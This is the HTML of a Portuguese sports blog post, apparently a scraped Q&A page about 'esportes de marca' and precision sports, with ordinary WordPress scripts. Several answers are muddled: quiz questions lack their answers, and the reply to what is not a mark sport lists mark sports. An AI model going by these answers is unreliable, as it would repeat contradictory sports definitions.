.ub73adb1f9d4e7d0d5de57579486ce6b0 .ub73adb1f9d4e7d0d5de57579486ce6b0-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ub73adb1f9d4e7d0d5de57579486ce6b0:after { content: ""; display: block; clear: both; } 
  </style>
</head>
<body class="post-template-default single single-post postid-10200 single-format-standard">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></a>
          </div>
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">No alvo</a>
            </div>
            <p class="site-description">Blog para fãs de esportes</p>
          </div>
        </div>
        <div class="top-menu">
          <div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-container">
            <ul id="top_menu" class="menu">
              <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71">
                <a href="/about-us">Sobre nós</a>
              </li>
              <li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72">
                <a href="/contact">Contato</a>
              </li>
              <li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73">
                <a href="/policy">Política de privacidade e cookies</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_309" action="https://abrambrasil.com/" class="search-form" name="searchform_309">
            <label class="screen-reader-text" for="s_309">Search:</label> <input type="text" value="" name="s" id="s_309" class="search-form__text"> <button type="submit" id="searchsubmit_309" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
     <div class="footer-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="footer_menu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <article id="post-10200" class="post-10200 post type-post status-publish format-standard category-esportes-individuais">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Questão: São exemplos de esporte de marca todas as opções abaixo exceto?</h1>
                <div class="entry-meta"></div>
              </header>
              <div class="page-separator"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="table-of-contents">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Conteúdo</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
                    <li class="level-1">
                      <a href="#sao-exemplos-de-esportes-de-marca-todas-as">São exemplos de esportes de marca todas as opções abaixo exceto?</a>
                    </li>
                    <li class="level-1">
                      <a href="#sao-exemplos-de-esportes-de-marca-exceto">São exemplos de esportes de marca exceto?</a>
                    </li>
                    <li class="level-1">
                      <a href="#que-alternativa-contem-apenas-exemplos-de">Que alternativa contém apenas exemplos de esportes de marca?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-sao-todos-os-esportes-de-marca">Quais são todos os esportes de marca?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-sao-os-esportes-de-rede-mais-conhecidos">Quais são os esportes de rede mais conhecidos?</a>
                    </li>
                    <li class="level-1">
                      <a href="#o-que-sao-esportes-de-marca-cite-tres-exemplos">O que são esportes de marca Cite três exemplos?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-os-exemplos-abaixo-sao-esportes-de">Quais os exemplos abaixo são esportes de precisão?</a>
                    </li>
                    <li class="level-1">
                      <a href="#o-que-sao-esportes-de-precisao-cite-exemplos">O que são esportes de precisão Cite exemplos?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-sao-os-esportes-de-precisao-e-os-esportes">Quais são os esportes de precisão e os esportes de marca?</a>
                    </li>
                    <li class="level-1">
                      <a href="#que-alternativa-contem-apenas-exemplos-de-2">Que alternativa contém apenas exemplos de esportes de marca Brainly?</a>
                    </li>
                    <li class="level-1">
                      <a href="#o-que-sao-exemplos-de-esportes-de-marca">O que são exemplos de esportes de marca?</a>
                    </li>
                    <li class="level-1">
                      <a href="#o-que-nao-e-esporte-de-marca">O que não é esporte de marca?</a>
                    </li>
                    <li class="level-1">
                      <a href="#o-que-sao-esportes-de-marca-brainly">O que são esportes de marca Brainly?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-se-pode-medir-os-esportes-de-marca">Como se pode medir os esportes de marca?</a>
                    </li>
                  </ol>
                </div>
                <h2 id="sao-exemplos-de-esportes-de-marca-todas-as">São exemplos de esportes de marca todas as opções abaixo exceto?</h2>
                <p>São exemplos de esporte de marca todas as opções abaixo, exceto: A) Salto duplo carpado. B) Salto em altura. C) Salto com vara.</p>
                <h2 id="sao-exemplos-de-esportes-de-marca-exceto">São exemplos de esportes de marca exceto?</h2>
                <p>São exemplos de esportes de marca, exceto: Levantamento de peso. Natação. Ciclismo. Futebol.</p>
                <h2 id="que-alternativa-contem-apenas-exemplos-de">Que alternativa contém apenas exemplos de esportes de marca?</h2>
                <p>* Atletismo, patinação artística, levantamento de peso, futebol. Atletismo, levantamento de peso, ciclismo, natação. Atletismo, natação, malabares, equilibrismo.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/J3oXeJYuXAE" data-id="J3oXeJYuXAE" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/J3oXeJYuXAE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="quais-sao-todos-os-esportes-de-marca">Quais são todos os esportes de marca?</h2>
                <p>1-Esportes de marca: atletismo, natação, mountain-bike, saldo em distância, arremesso de peso, lançamento de martelo, lançamento de disco, halterofilismo, ciclismo e remo. Esportes de precisão: arco e flecha, dardo de salão, golfe, tiro e bochas.</p>
                <h2 id="quais-sao-os-esportes-de-rede-mais-conhecidos">Quais são os esportes de rede mais conhecidos?</h2>
                <p>ESPORTES DE REDE</p>
                <p>Os esportes que utilizam rede são: Badminton, Peteca, Tênis de Campo, Tênis de mesa, Voleibol.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-individuais/o-que-significa-a-palavra-jiu-jitsu-e-de-onde-ela-surgiu-2.html" target="_self" rel="nofollow" class="u96abd2b274dafd4e9c4252be1eb5b1da">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="u96abd2b274dafd4e9c4252be1eb5b1da-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">O que significa a palavra Jiu jitsu é de onde ela surgiu?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
                <h2 id="o-que-sao-esportes-de-marca-cite-tres-exemplos">O que são esportes de marca Cite três exemplos?</h2>
                <p>Os esportes de marca são definidos como: “aqueles baseados na comparação dos registros dos índices alcançados em segundos, metros ou quilos. Exemplos: todas as provas do atletismo, como também patinação de velocidade, remo, ciclismo, levantamento de peso etc.</p>
                <h2 id="quais-os-exemplos-abaixo-sao-esportes-de">Quais os exemplos abaixo são esportes de precisão?</h2>
                <p>Esportes de precisão: nesses esportes é comparado o desempenho de atingir com um objeto algum tipo de alvo estático ou em movimento. A pontaria é a capacidade mais importante nesses esportes. Exemplos: bocha, croquet, curling, golfe, sinuca, tiro com arco, tiro esportivo, etc.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/aCgWEhdi-mo" data-id="aCgWEhdi-mo" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/aCgWEhdi-mo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="o-que-sao-esportes-de-precisao-cite-exemplos">O que são esportes de precisão Cite exemplos?</h2>
                <p>Esportes de precisão</p>
                <p>São aqueles nos quais o resultado da ação motora comparado é a eficiência e a eficácia de aproximar um objeto ou atingir um alvo. Alguns exemplos são o tiro esportivo e o tiro com arco.</p>
                <h2 id="quais-sao-os-esportes-de-precisao-e-os-esportes">Quais são os esportes de precisão e os esportes de marca?</h2>
                <p>Esportes de marca: atletismo, natação, mountain-bike, saldo em distância, arremesso de peso, lançamento de martelo, lançamento de disco, halterofilismo, ciclismo e remo. Esportes de precisão: arco e flecha, dardo de salão, golfe, tiro e bochas.</p>
                <h2 id="que-alternativa-contem-apenas-exemplos-de-2">Que alternativa contém apenas exemplos de esportes de marca Brainly?</h2>
                <p>Resposta. Resposta: LETRA B &#8211; Atletismo, levantamento de peso, ciclismo, natação.</p>
                <h2 id="o-que-sao-exemplos-de-esportes-de-marca">O que são exemplos de esportes de marca?</h2>
                <p>EXEMPLOS DE ESPORTES DE MARCA: ATLETISMO, COMO CORRIDAS DE VELOCIDADE, CORRIDAS DE 800 METROS, ARREMESSO DE PESO E LANÇAMENTO DO MARTELO; NATAÇÃO; CICLISMO E OUTROS.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/DzCwaF4z_10" data-id="DzCwaF4z_10" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/DzCwaF4z_10" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="o-que-nao-e-esporte-de-marca">O que não é esporte de marca?</h2>
                <p>Vela, canoagem e Remo. Levantamento de peso (Halterofilismo) Atletismo (saltos, corridas)</p>
                <h2 id="o-que-sao-esportes-de-marca-brainly">O que são esportes de marca Brainly?</h2>
                <p>Os esportes de marca são aqueles em que o desempenho dos atletas é baseado em atingir marcas por tempo, peso (quilogramas) e/ou metros.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-individuais/como-foi-a-chegada-do-volei-no-brasil.html" target="_self" rel="nofollow" class="ub73adb1f9d4e7d0d5de57579486ce6b0">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="ub73adb1f9d4e7d0d5de57579486ce6b0-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Como foi a chegada do vôlei no Brasil?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
                <h2 id="como-se-pode-medir-os-esportes-de-marca">Como se pode medir os esportes de marca?</h2>
                <p>Resposta. Resposta: Esportes de Marca são caracterizados pelo fato de o resultado surgir da comparação dos índices alcançados pelos atletas durante a realização da prova, medidos em segundos, metros ou quilos.</p>
              </div>
            </article>
            <div class="entry-footer"></div>
            <div class="b-related">
              <div class="b-related__items">
                <div id="post-13435" class="post-card post-13435 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/porque-o-goleiro-vanderlei-nao-esta-jogando-no-gremio-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/porque-o-goleiro-vanderlei-nao-esta-jogando-no-gremio-2.html" rel="bookmark">Porque o goleiro Vanderlei não está jogando no Grêmio?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Porque o goleiro Vanderlei do Grêmio não esta jogando? &#8211; O Grêmio Foot-Ball Porto
                  </div>
                </div>
                <div id="post-13436" class="post-card post-13436 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/quais-os-acessorios-necessarios-para-a-pratica-do-tenis-de-mesa-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/quais-os-acessorios-necessarios-para-a-pratica-do-tenis-de-mesa-2.html" rel="bookmark">Quais os acessórios necessários para a prática do tênis de mesa?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quais são os acessórios para a prática do tênis de mesa? Equipamentos. Os principais
                  </div>
                </div>
                <div id="post-13437" class="post-card post-13437 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/voce-perguntou-quando-e-onde-o-voleibol-sentado-teve-sua-estreia-nos-jogos-olimpicos-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/voce-perguntou-quando-e-onde-o-voleibol-sentado-teve-sua-estreia-nos-jogos-olimpicos-2.html" rel="bookmark">Você perguntou: Quando e onde o voleibol sentado teve sua estreia nos Jogos Olímpicos?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quando e onde o vôlei sentado estreou nas Olimpíadas? Além disso, não existe uma
                  </div>
                </div>
                <div id="post-13438" class="post-card post-13438 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/qual-e-a-classificacao-do-gremio-no-campeonato-brasileiro-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/qual-e-a-classificacao-do-gremio-no-campeonato-brasileiro-2.html" rel="bookmark">Qual é a classificação do Grêmio no Campeonato Brasileiro?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como ficou a tabela do Brasileirão? Brasileirão Série A &#8211; Tabela e classificação Pos
                  </div>
                </div>
                <div id="post-13439" class="post-card post-13439 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/o-que-e-fundamental-no-tenis-de-mesa-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/o-que-e-fundamental-no-tenis-de-mesa-2.html" rel="bookmark">O que é fundamental no tênis de mesa?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Qual é o objetivo do tênis de mesa? No meio da mesa é fixada
                  </div>
                </div>
                <div id="post-13440" class="post-card post-13440 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/como-se-originou-o-voleibol-de-praia-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/como-se-originou-o-voleibol-de-praia-2.html" rel="bookmark">Como se originou o voleibol de praia?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como se originou o vôlei de praia? Variação natural do vôlei, a modalidade praticada
                  </div>
                </div>
              </div>
            </div>
            <meta itemprop="author" content="SVadmin">
            <meta itemprop="datePublished" content="2021-06-15T12:37:33+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://abrambrasil.com/esportes-individuais/questao-sao-exemplos-de-esporte-de-marca-todas-as-opcoes-abaixo-exceto-2.html" content="Questão: São exemplos de esporte de marca todas as opções abaixo exceto?">
            <meta itemprop="dateModified" content="2021-06-15">
            <meta itemprop="datePublished" content="2021-06-15T12:37:33+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;">
                <img width="256" height="256" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript>
              </div>
              <meta itemprop="name" content="No alvo">
              <meta itemprop="telephone" content="No alvo">
              <meta itemprop="address" content="https://abrambrasil.com">
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-2" class="widget widget_search">
          <form role="search" method="get" id="searchform_3797" action="https://abrambrasil.com/" class="search-form" name="searchform_3797">
            <label class="screen-reader-text" for="s_3797">Search:</label> <input type="text" value="" name="s" id="s_3797" class="search-form__text"> <button type="submit" id="searchsubmit_3797" class="search-form__submit"></button>
          </form>
        </div>
        <div id="text-5" class="widget widget_text">
          <div class="widget-header">
            Sobre o autor
          </div>
          <div class="textwidget">
            <p><img class="size-full wp-image-90 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" alt="" width="120" height="120" data-lazy-src="/wp-content/uploads/2021/06/logo-autor.png"><noscript><img class="size-full wp-image-90 alignleft" src="/wp-content/uploads/2021/06/logo-autor.png" alt="" width="120" height="120"></noscript>Olá, meu nome é Jackie. Bem-vindo ao meu popular blog de esportes. Aqui você encontrará informações sobre regras, campeonatos, jogadores e muito mais. Do futebol ao golfe.</p>
          </div>
        </div>
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
          <div class="widget-articles">
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/quais-sao-as-duas-modalidades-do-esporte-rugby.html">Quais são as duas modalidades do esporte Rugby?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/quais-os-principais-objetivos-da-ginastica-ritmica.html">Quais os principais objetivos da ginástica rítmica?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-basquete/voce-perguntou-quais-sao-os-quais-os-fundamentos-tecnicos-do-basquetebol.html">Você perguntou: Quais são os quais os fundamentos técnicos do basquetebol?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-futebol/quanto-tempo-dura-um-jogo-de-fifa-2.html">Quanto tempo dura um jogo de FIFA?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/como-restaurar-raquete-de-tenis.html">Como restaurar raquete de tênis?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/qual-o-melhor-tamanho-de-luva-para-muay-thai.html">Qual o melhor tamanho de luva para Muay Thai?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/quais-os-niveis-da-ginastica-holistica.html">Quais os níveis da ginástica holística?</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </aside>
    </div>
    <div class="footer-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="footer_menu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2024 No alvo
          <div class="footer-text">
            <p><a href="/contact">Contatos</a> | <a href="/about-us">Sobre nós</a> | <a href="/policy">Política de privacidade e cookies</a></p>
            <p>ATENÇÃO AOS TITULARES DIREITOS! Todos os materiais postados no site são estritamente informativos e educacionais! Se você acha que a postagem de algum material viola seus direitos autorais, não deixe de nos contatar através do formulário de contato e seu material será removido!</p>
          </div>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script type="rocketlazyloadscript">
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script type="rocketlazyloadscript">

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://abrambrasil.com/esportes-individuais/questao-sao-exemplos-de-esporte-de-marca-todas-as-opcoes-abaixo-exceto-2.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript">

  !function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
                        (function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/qa_sitess","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/abrambrasil.com","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof 